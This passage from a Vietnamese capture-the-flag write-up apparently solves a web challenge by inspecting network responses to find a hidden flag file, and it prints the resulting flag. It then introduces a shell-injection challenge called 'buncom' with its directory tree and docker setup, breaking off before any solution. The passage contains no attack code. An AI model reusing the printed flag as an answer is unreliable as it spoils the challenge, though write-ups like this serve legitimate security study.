
Tuy nhiên khi ta bật F12 lên xem network requests thì thấy trong response có trả về phần html body gì đó


Đem phần body này save thành file html rồi mở lên thì thấy có đường dẫn tới file flag.txt ở s/13f17b167f2229809a95fb9d8c725449. Tải file này về mở lên ta được flag.
Flag: CSCTF{dd4a22b47251fd92207cc057c37728a2}
2. buncom
Did Bun fix shell injection? Find out in hitcon eaas the sequel!
Author: nullchilly
Đề bài cho file handout_buncom.zip, giải nén ra ta được cấu trúc thư mục như sau:
1
2
3
4
5
6
├── Dockerfile
├── flag
└── src
    ├── default.c
    ├── index.js
    └── submit.js
Build và chạy docker container bằng lệnh:
1
2
docker build -t buncom .
docker run -p 1337:1337 buncom
Ta được giao diện như sau:
